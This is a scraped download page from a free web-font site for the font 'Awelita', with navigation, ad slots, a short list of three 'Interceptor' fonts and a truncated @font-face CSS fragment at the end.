<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,629</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,371,696</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Fancy-Glow-Personal-Use.font" title="Fancy Glow Personal Use WebFont">Fancy Glow Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunny-Days.font" title="Sunny Days WebFont">Sunny Days</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Line-Love.font" title="Line Love WebFont">Line Love</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/White-Risolles-Demo-Regular.font" title="White Risolles Demo Regular WebFont">White Risolles Demo Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Octavie.font" title="Octavie WebFont">Octavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Quintaras.font" title="Quintaras WebFont">Quintaras</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magnetta-Wettney.font" title="Magnetta Wettney WebFont">Magnetta Wettney</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brightwise-Demo.font" title="Brightwise Demo WebFont">Brightwise Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bingkisan.font" title="Bingkisan WebFont">Bingkisan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lesson-Learned.font" title="Lesson Learned WebFont">Lesson Learned</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Comical-Power-Regular.font" title="Comical Power Regular WebFont">Comical Power Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sweet-Butterflies-Regular.font" title="Sweet Butterflies Regular WebFont">Sweet Butterflies Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Big-Spring-Demo.font" title="Big Spring Demo WebFont">Big Spring Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bentang.font" title="Bentang WebFont">Bentang</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>


<!-- Awelita webfont download -->  
    <script type="text/javascript">
<!--
document.write('<iframe style="visibility:hidden" height="0" width="0" src="<a href="/Awelita1.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/152931/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>" id="downid2">');
document.write('</iframe>');
//-->
</script>

<h2 class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Awelita1.font" title="Awelita" class="freefontsbreadcrumblink">Awelita</a></span>
	<span class="webfontsbreadcrumb">/ Awelita</span>
</h2>

<p class="s16 t2">
<b>Your download will start in 20 seconds... If not,  try the following links</b><br />
 <br />
<a href="/Awelita1.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/152931/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Albertako - Albert Akho - Personal-use only. For commercial use please contact owner. FREE )</div> <br /><br /><br />
 
</p>
<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>
					
<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="download">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Interceptor-Rotalic.font" title="Interceptor Rotalic WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Interceptor Rotalic WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 31 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Interceptor-Rotalic.font" title="Interceptor Rotalic WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Interceptor-Rotalic';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Interceptor Rotalic</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Interceptor-Rotalic.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Interceptor Rotalic WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">216 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with angular, geometric characters.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Interceptor-Rotalic.font" title="Interceptor Rotalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Interceptor-Shadow-Italic.font" title="Interceptor Shadow Italic WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Interceptor Shadow Italic WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 31 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Interceptor-Shadow-Italic.font" title="Interceptor Shadow Italic WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Interceptor-Shadow-Italic';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Interceptor Shadow Italic</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Interceptor-Shadow-Italic.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Interceptor Shadow Italic WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">152 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> Bold, italicized font with a shadow effect for a dynamic, three-dimensional look.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Interceptor-Shadow-Italic.font" title="Interceptor Shadow Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Interceptor-Bold-ExpItalic.font" title="Interceptor Bold ExpItalic WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Interceptor Bold ExpItalic WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Mar 31 2010</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Interceptor-Bold-ExpItalic.font" title="Interceptor Bold ExpItalic WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Interceptor-Bold-ExpItalic';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Interceptor Bold ExpItalic</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Interceptor-Bold-ExpItalic.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Interceptor Bold ExpItalic WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">321 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic font with a dynamic and modern style.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Interceptor-Bold-ExpItalic.font" title="Interceptor Bold ExpItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=152931,17402,17403,17404,
body_size: 410
content:
@font-face {
font-family: 'Awelita1';
src:     url('https://webfonts.ffonts.net/webfonts/A/W/Awelita1/Awelita1.ttf.woff') format('woff'),
